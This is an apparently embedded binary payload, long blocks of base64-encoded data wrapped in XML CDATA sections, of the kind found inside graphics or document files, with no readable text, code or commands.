wkCQI6Ycx6F10KEscltI6jXzi+nkENvDh/lQrDBMucKoF4JP9ouRwtDFlCAHclQY+8JA1gqjgQAY
IhoyIAEfMvhFU6VeEnr3lya8KlW9pzfPGRoWKR3aETkPafGI1qn6fVJRUuli2RJpRROLJXJdytQ0
t+xQGazTcd54zoxtH6NBczy6dPzKJbyprFYr1aZotXq69rNHYSAJWeqXoiO4SyW3y5XCoDsmsojV
FEzdI1EKsCBJ6il3WwpjSRIkQSqpZUklt9BZGHZ0m9ySQ/FWhbEkZ0osCnJsIr5uCYWQOhTSqzpE
d7aFL6tXLXNXMa1WifaQTnP1vpdWtktnTGQdbmHcoV5eGItlYRxJ2R1T9yiMRFkSx+sWRCmMY2oh
ynFpJ3lWjrwtyy6KdtTiBevIIyNblERJjlVlk3VhJMvqFb2nGR1LVVy9XZXwuGj0s+/ukEm8urwq
mdbTWWd3yPz+MlpzoZ6vmYr/C0OvMC65Y+qBJMpCrisM25Fg6h6IoixHLYxz3TF1j0Q5KyyMY2/5
kVIYSFWiFOU4rooSylEY6yPxVxh1GJVL8ozMRkthHJlLYSxOrCQJcqymLt5WItE1/aIVRuK+Lw/+
V7a9U57qb9Wqu2rXK9W8ytSqE1or9XU8Lt2abnrI3GW/SJH0app7RFcdMlVniruqr1P4U7KrWlbZ
0t3lnhE91YyUTHUuDNosjLMiVJSEFjq+FIbV9HbBwqjaO5SYmwWoTa3SQ5lKdarLLMT90VTRhfT7
kNGjH/dW1iOXwsjFCq0UBiHH1fl85FW2MJTDXciXusepMC7ZPQhBVkmPvZkTxV8iibYwjttTq6rb
sh3zITxkflnnLDeproy7J9Nd/7Skg2nIifc6G3VtU22PDPWK6kempTTRQkslyLIkbqG63aqq1mjP
et9N1dQyPNPLzLxRrTzmH97y7lLLzJtHdEVo2zt9qtKJDvVFaz5OEseT5RZVkqQwDiRRCuOOZ+Vk
E5PjOI5FNSUTTUz8mX3clrxKsrYwEiUpDC2MWiOrqFgY1+vp0YIJpEygUhiLionk84shdliCfgIx
1R0LI0G22TRhKwwsLE0SdSi+Ox7KKfUjcehvJrlkYnub2DoIqU0gRhJlKYwXxkK2yBaG2VJRlyuP
HjL3VEIjI96d7XSVd+dfy1TNlIxkJ++HTB6v6WEqrc9oLZ+tVWT3UxiXT448SHHZHQtD90ASZSkM
ctkPlcXumLqHUhgLJshld1SlfEfCWRiKJcxnCSKpFMbzmalJKteEbG33sAVJRLQw8FeF4d0Gu2f7
kPnJpfembzONdb9c9Us1aX1rxk1EXSUrWzvX77kVRmE4cWGocv9vdViyxx2aei2MUtIlkzwWTPC4
xe4njktYYi0NbQksjD0rZQsjE4kesskh+8JI6qijEMQASaLMy5IgySZ63ChJFMZ58XwcSSmqmeeM
2aApjAoI+i/ce7nQsLJW82jTIXObmEWYtYaGiaff8Mq+pqUwqDDKrjAwdZHCsJ01uYRCS70wsjB0
C+NAEke2o5IojDRmYSSFgZuJJrtKZXLHFsZRB5IoVBhlZ4okhbGFYazCuMRIKf1IJEZFlSOxOGGJ
K4VxZWUmIhviIZ6uCuNXCimFkViUY5em1/opvb+49VK1df3q3PRR9aTmb0Uv/eqmnsIrMlz8iW5p
WCbVU11MRUwjXb29uaXhcdFsUm3R8uwqHdVs9Ex4uD/MY7uV87iXlefmy9O00y1DJcXFculhlo3W
fUR2ZkxcKqorl+Ih2Ur5vNwsxZeNps3wVAnNOhPVisY8uOiyuaN9XpJTca1sEH+YmUtZ1kIKJ0w1
/bGOGpb5pL3HuXsMAgS6PWh4zO74o0lS9zNP7Z2a0qWe2h3dU7JU07VT9DpqORXtn6U/SRfViHbu
q3pT7SwWBKMrbt2pNWLdLVXhodLau0yqv3uah1tJRHhrhpBnanuK6aLnmqju9PY2d6nMPulWCcmP
i1TnNC3u/fBUmZVt9awtmkosy2t+TyopVZYS7h7TohNtaZbqwUSj6FrKNSSf2+blRPMtLcrNMzxp
G8Tds2kiUlA6YpnerZ1CDFAAgs26loaoVPrNky1aaS5eYNvEUsWtn/5YYnJdOpsmou3aSVdK5zu4
+CWTj1LaWnh08aX59KFFly1pkeLelGxnpnu8IDG1Xdu0Itvtq27pqE7ZW7R6+8Q6RXUtwrWZ/0yf
2cm1qUtr3t7hD1Jd1tqtq+7Uv0Ub5i2Vv2T0sXVSXpm6LmaiD++svQuRlr56s3PrxOv3NtV8k4q+
N/nk+qhmlSd6rsv01o4/R5UnPLvGst6eKkmvKm9N3qN000U9SwZvz1WYh7e2sVyy7ykqXLqks+tr
Le7teteJrr01FZ6+qojna3N0aF10VN/r6Vl1epfqu2pc17HIvnW35+q1V9fqi1p3VG26W1/86aC6
8L6GhGfTd/77NN6m7Xu1qdPL6FxNefsX00d53vtq2qXl18zyKGamES7e6cH7p7pfvY2Fm2e9/aqm
HcolMj14+qr8lsvOorGMFL90u4fSZuls49qt6SMurf2UnZ/Ve+gmMu7dr1QX7q149mx4+ztaW5VO
MmqJtVpbloq2WzLu3bqGeybEtffOme7RcK+ux85GI+59NX2mx9bG6pl7e2c9uk5VRTu6rq9d1sG1
2auev7X23r939cH0Up6jjXF/tuc3nT2TX/vFIztGm8L9Vp5LO8m+R8xz9e/+73la6ej9IzTcctK5
890uC/c27+S5jEv1O3aXrurXpjyFttrUwrW6PXg2+Ns+ZHo2K675PljG/CnuldEqqsOlUx6faY8O
92w7dfbXcAsXT52NlaIRV6v2mK0aPXHxhkfrSisRl5Dy2My5Dg9XDfesedFH9IOV5US0JZGTbO/2
Elcr8WiZwqVFp+rp8OCd+Q1tk37dpuptPZc06XSPqXZ6R/W21G691j1LTXweohvjqyy3UPeFd5Sq
aXrKiKvOpbw6tstov65z/uSyXKzCVLPu2cq12mektalW1JN5BokyLZdseow0MfXHPKln8ie7w6uD
e3R3vgav60o1054fHVzzzZuqrefce/WUbZJQEbVsdLKeKO56r5YvNET7SrdfSKm65VP+7Y5H23Vv
pqjm9XH95Ly8uupSqtniId++aOp6IaIXtYz2pH/FXFTz1bxJqfbR6k615Y/Sy4aVeqo+Rz+jLDq5
p0+9uh3vKaq30uhnqKh1u9Ijapb5aJ3uUOkuD9q/RUtI/1fLDNV3sxXeuf27ZKi63uP72lNV86p4
P4U/6hc1dxOvll91pn7/XTMk9I91RnrjfZv56+HqoTym867PK25d7UWn9ISEV1/zLN4Ic/NqU53C
4xrq1Zc/++ePZDVej2Rn8X8+8XprexBfq2pUJefBu6bdnR3CX+HVEOks/v41r7iJp/Bno1GPrCfv
3mfaUAv1fj11Nz1aofpKz90vWDIroSLlHvoX9Wiff3JEurzSf+fwZmm2vw8XC/X3j93vZUI7ZD/T
p/6sb4h6qlO+UxGXztINfUipd0in/Mx1Uaqd5TEfb1H/yoO++U5Ove0O+XdUpef0Ez2NJ+m/qrPS
9eqgfysyo0P2ukoXaq7+/L6Z6Tv6qVcl89m/THFrT96REMl+d/Kinp9W3/15/d+ToZImnbprKRFq
GfXYrb7e5b+H6OtNfVJ1K6mu198hXbGqjvc3PGUZ2V95V+HijfmjzcpT6lT71Xt3KvHQS9fTvUJf
02cn9WR0NcWf2uv9sq6FtKf0mKebnHtaR3tu/7rrnZsxwnuelurp99AZVdTdU2PpsT0aPCLWadd3
6Mzr4N5mUo32Titvj50boUHEPFTmdciU3p/TvTOjOayfvPEprdYho0kjO5TGFg/3VJ0+39saJHUp
EZoltaNpEAv1VMl1dm/Sd+zud+xNq28u2rVV2p1BVDT7lJnX0dOhM2cy7/qqPmbGipxqmod31H4+
agZ17b4sPGXmyqjoFO8/ZVvmUG01PZIeOq3To2UUVX2mZWiperIMJlKSHUo0+jtWxlRR9U4m1fHd
qVY9L7OJSlp6zUurLdXCPU9MPGrmzlIyVURjZUwnkWklmi3XUTNldi6x8qAZ213V0tStK506g3iU
W1pmr50nz6jNblN66kG00548s6dZR4nmo2cMj3S/eehM6c8W4pIe36ydap2ab48LDRYevPLprd3R
etnZM7eZt2a5eHzjfG2aFuWPD83xfPTG92N3v1NozN+nqWqa+07dGG6imur1Rw2N3eKpmzW0q7Oq
MzpGY92jOyUtO+ueu8HMU5/qHR0sNEZaZ49qOouGtIfUmBWdmt4Uzxoap8nfWaNmnlVzvJ75nH10
0phWeyjRdrZonxam+ejDuq1O6+tzhUb3eRANmq3uFI3GqvSYmiIry1Ny2jnCU53rnGxqLf9TG81u
2qk1PzeaLMyDajTxVaf5unOFtHZMDT6Pa5rnPGdorJKOqrnX9yn+7GSuyfSenVLazzpXrXLJBtGH
Ck3i2bk1pUV3eqzQ4BpzleXB8+lRNEW1TrtDY7w8psabiDc6fs2+cPF3NK/lYmEdIxuzqu0Nzenq
sTWuJ53plfXgnqfxT/WmRsezh7R39sZeSjM9ml3vsUObZqkdRDRX26NmTistyxTVztoXzTPv+Ez5
+lIn2llFk648P5NUpxQRf4xmMTFLTyYaOzqVZo3oW6quPZdoLq0BdY6o5LUa3tkza1bZ8feZmel3
z56dJSHayWZIS6p5KA0DyZJtK9EKa2t/pkNa+826mi4t1lKWnVXXngjPl/ZWm8c7RYa13qq1tJ5S
xaM6z7N43bJzvP3XjtF4KI9VZ/tVO4SFp66IZ1tnPHpbVd85qm1L5juV9iy1LZqtuXw825fi0VNg
E23Xpr5O2ey0uT5pQ3KZyzZylZKVDUmV6IReu+2UWe2huuxIh1R7s8pN15I5cHhoiFiIeJiAggUQ
IBwIAoGR4NAAEUHBAEwDMwcQ1O3lYlnpnl2e00uzG2l3tfSc92ync/k8B3lIv7Ft7w==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
